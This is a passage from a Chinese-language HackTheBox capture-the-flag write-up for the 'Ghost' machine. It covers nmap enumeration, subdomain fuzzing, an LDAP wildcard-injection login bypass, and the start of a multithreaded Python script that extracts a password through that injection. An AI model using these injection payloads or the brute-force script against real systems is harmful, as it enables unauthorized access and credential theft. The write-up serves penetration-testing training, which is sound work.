
HackTheBox - Machine - Ghost
MANESEC on 2024-07-16
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Ghost
20240726: 更新預期方法
注意:從本篇開始,不會討論任何免殺技術,所以當作大家都會免殺。
0x1 Nmap
Not shown: 65509 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
[DNS]
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
[HTTP]
80/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
443/tcp open https? syn-ack ttl 127
8008/tcp open http syn-ack ttl 127 nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: POST GET HEAD OPTIONS
|_http-generator: Ghost 5.78
|_http-favicon: Unknown favicon MD5: A9C6DBDCDC3AE568F4E0DAD92149A0E3
|_http-title: Ghost
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-robots.txt: 5 disallowed entries
|_/ghost/ /p/ /email/ /r/ /webmentions/receive/
8443/tcp open ssl/http syn-ack ttl 127 nginx 1.18.0 (Ubuntu)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=core.ghost.htb
| Subject Alternative Name: DNS:core.ghost.htb
| Issuer: commonName=core.ghost.htb
| -----BEGIN CERTIFICATE-----
| http-title: Ghost Core
|_Requested resource was /login
| tls-alpn:
|_ http/1.1
|_http-server-header: nginx/1.18.0 (Ubuntu)
| tls-nextprotoneg:
|_ http/1.1
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
[Kerberos]
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2024-07-13 19:15:29Z)
464/tcp open kpasswd5? syn-ack ttl 127
[Winrpc]
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
[LDAP]
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: ghost.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.ghost.htb
| Subject Alternative Name: DNS:DC01.ghost.htb, DNS:ghost.htb
| Issuer: commonName=DC01.ghost.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-06-19T15:45:56
| Not valid after: 2124-06-19T15:55:55
| MD5: 5baa:c0a2:2d16:3ddf:29e3:d21c:154f:9aaa
| SHA-1: d9d2:b4cd:cddf:b8a5:884b:a4b8:4648:ab24:4c78:54df
|_ssl-date: TLS randomness does not represent time
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: ghost.htb0., Site: Default-First-Site-Name)
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: ghost.htb0., Site: Default-First-Site-Name)
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: ghost.htb0., Site: Default-First-Site-Name)
[MSSQL]
1433/tcp open ms-sql-s syn-ack ttl 127 Microsoft SQL Server 2022 16.00.1000.00; RC0+
| ms-sql-ntlm-info:
| 10.129.211.48:1433:
| Target_Name: GHOST
| NetBIOS_Domain_Name: GHOST
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: ghost.htb
| DNS_Computer_Name: DC01.ghost.htb
| DNS_Tree_Name: ghost.htb
|_ Product_Version: 10.0.20348
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 3072
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-07-13T19:10:53
| Not valid after: 2054-07-13T19:10:53
| MD5: 05fa:a531:c3ab:1ada:d2c0:3287:e5eb:eea5
| SHA-1: 560e:84bb:c790:7004:057d:f2a0:6b2c:b54e:d388:e950
| ms-sql-info:
| 10.129.211.48:1433:
| Version:
| name: Microsoft SQL Server 2022 RC0+
| number: 16.00.1000.00
| Product: Microsoft SQL Server 2022
| Service pack level: RC0
| Post-SP patches applied: true
|_ TCP port: 1433
|_ssl-date: 2024-07-13T19:17:09+00:00; -1s from scanner time.
[RDP]
2179/tcp open vmrdp? syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
| ssl-cert: Subject: commonName=DC01.ghost.htb
| Issuer: commonName=DC01.ghost.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-06-16T15:49:55
| Not valid after: 2024-12-16T15:49:55
| MD5: 7e9a:4e05:78e6:8e7a:ef13:1712:94cf:6279
| SHA-1: a19b:426c:3d83:7ff2:b680:93f4:f574:843a:99d0:bb8a
|_ssl-date: 2024-07-13T19:17:08+00:00; 0s from scanner time.
[WINRM]
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
=======================================================================
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49443/tcp open unknown syn-ack ttl 127
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49670/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49674/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
53399/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
53449/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: DC01; OSs: Windows, Linux; CPE: cpe:/o:microsoft:windows, cpe:/o:linux:linux_kernel掃描了一下,好像好多端口,所以就一個一個的進去看一下, 看看有沒有什麼有意義的東西。
然後嘗試枚舉的SMB,RPC,什麼都沒有。也就是說它在提示我們從web入手。
0x2 8443 - Ghost Core
打開它就提示要使用https:
然後會跳轉到這個畫面
但是現在又沒有有效的憑證,
很明顯是nodejs 的特徵,不過枚舉了一段時間好像什麼都沒有,所以先放棄。
0x3 80 - ADFS
點擊上面登錄的按鈕之後,一看就是ADFS,查了一下 ADFS 的漏洞,好像什麼都沒有所以先放棄。
0x4 8008 - Ghost to fuzz subdomain
可以看得出他是Ghost的框架,但是這個框架目前好像沒有什麼漏洞, 我看他像ubuntu,然後Nmap也提示:
8008/tcp open http syn-ack ttl 127 nginx 1.18.0 (Ubuntu) | http-methods: |_ Supported Methods: POST GET HEAD OPTIONS |_http-generator: Ghost 5.78 |_http-favicon: Unknown favicon MD5: A9C6DBDCDC3AE568F4E0DAD92149A0E3 |_http-title: Ghost |_http-server-header: nginx/1.18.0 (Ubuntu) | http-robots.txt: 5 disallowed entries |_/ghost/ /p/ /email/ /r/ /webmentions/receive/
有 robots.txt 的文件,
$ curl "http://10.129.5.81:8008/robots.txt"
User-agent: *
Sitemap: http://ghost.htb/sitemap.xml
Disallow: /ghost/
Disallow: /p/
Disallow: /email/
Disallow: /r/
Disallow: /webmentions/receive/你可以看到上面它有一個域名:Sitemap: http://ghost.htb/sitemap.xml ,所以嘗試掃一下子域名,
$ ffuf -u "http://10.129.26.99:8008" -w n0kovo_subdomains/n0kovo_subdomains_tiny.txt -H "Host: FUZZ.ghost.htb" -fs 7676
intranet [Status: 307, Size: 3968, Words: 52, Lines: 1, Duration: 449ms]
gitea [Status: 200, Size: 13653, Words: 1050, Lines: 272, Duration: 270ms]發現它有兩個子域名。
0x5 8008 - intranet.ghost.htb
Finding LDAP Injection
來到第一個域名,抓包看一看,

通過字段它提示ldap,所以這裡就在想是不是ldap的injection,在ldap裡面,兩個 ** 會出現錯誤,這也是快速判斷 ldap injection 的方法。
既然是這樣,嘗試分別填入一個 *,結果進去了。

來到了後臺,看到了一些神奇的東西:
Git 遷移
我們目前正在將 Gitea 遷移到 Bitbucket。
Gitea 的域登錄已被禁用。
您只能使用 gitea_temp_principal 賬戶及其對應的內部網令牌作為密碼登錄。
出於安全考慮,我們不能在此公佈密碼:
對於 IT 部門: 向系統管理員索取密碼。
對於系統管理員: 你可以在 LDAP 中查找屬性。你也可以測試後臺登錄的憑證

他提到了 gitea 和 在 LDAP 中查找屬性,先去gitea 看看:

這裡有兩個用戶,但是後臺裡面有很多用戶,
然後來到貼子,
看到了一個子域名,
Hello all, I tried to connect to bitbucket.ghost.htb but it doesn't work. Any idea why? I have a script that checks the pipeline results and it works in Gitea, I tried adapting it to Bitbucket and it works locally but I can't test it on our serversAuthor: justin.bradley
大家好,我試圖連接 bitbucket.ghost.htb,但無法正常工作。有什麼原因嗎?我有一個檢查管道結果的腳本,它在 Gitea 上可以工作,我試著把它調整到 Bitbucket,它在本地可以工作,但我無法在我們的服務器上測試它。作者: justin.bradley
Replies:kathryn.holland : Hello Justin, the migration is not ready yet, so the DNS entry is not configured. It shouldn't take much longer, so you can keep running the script
回覆kathryn.holland : 你好,Justin,遷移尚未準備就緒,因此 DNS 條目尚未配置。應該不會花太多時間,所以您可以繼續運行腳本
但是這個子域名目前無法打開,所以先放在一邊。

Ldap injection to extract password
因為 gitea 裡面有兩個用戶,所以就選擇一個用戶爆破試一下。
用burp去截取登錄頁面,因為ldap匹配 *,類似於:(&(username=mane)(password=a*)),這也是爲什麽一開始用兩個 * 就讓你通過。
既然可以用*通配符,那麽可以枚舉密碼,類似:a* 到 z*,只要其中一個能正常登錄,那麽就告訴你密碼是這幾個開頭的。

所以使用 Intruder 快速測試下,從a到z:
可以看到登錄成功是現實303,但是這樣子很慢,只能隨手寫個多線程腳本自動猜:
import requests,string
from concurrent.futures import ThreadPoolExecutor
from concurrent.futures import wait
from concurrent.futures import ALL_COMPLETED
username = "gitea_temp_principal"
allString = string.ascii_lowercase + string.digits
def guess(inputobj):
username,password = inputobj
session = requests.session()
burp0_url = "http://intranet.ghost.htb:8008/login"
burp0_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0", "Accept": "text/x-component", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate, br", "Referer": "http://intranet.ghost.htb:8008/login", "Next-Action": "c471eb076ccac91d6f828b671795550fd5925940", "Next-Router-State-Tree": "%5B%22%22%2C%7B%22children%22%3A%5B%22login%22%2C%7B%22children%22%3A%5B%22__PAGE__%22%2C%7B%7D%5D%7D%5D%7D%2Cnull%2Cnull%2Ctrue%5D", "Content-Type": "multipart/form-data; boundary=---------------------------33628330912677511061340209204", "Origin": "http://intranet.ghost.htb:8008", "Connection": "keep-alive"}
burp0_data = "-----------------------------33628330912677511061340209204\r\nContent-Disposition: form-data; name=\"1_ldap-username\"\r\n\r\n"+username+"\r\n-----------------------------33628330912677511061340209204\r\nContent-Disposition: form-data; name=\"1_ldap-secret\"\r\n\r\n"+password+"\r\n-----------------------------33628330912677511061340209204\r\nContent-Disposition: form-data; name=\"0\"\r\n\r\n[{\"error\":\"Invalid combination of username and secret\"},\"$K1\"]\r\n-----------------------------33628330912677511061340209204--\r\n"
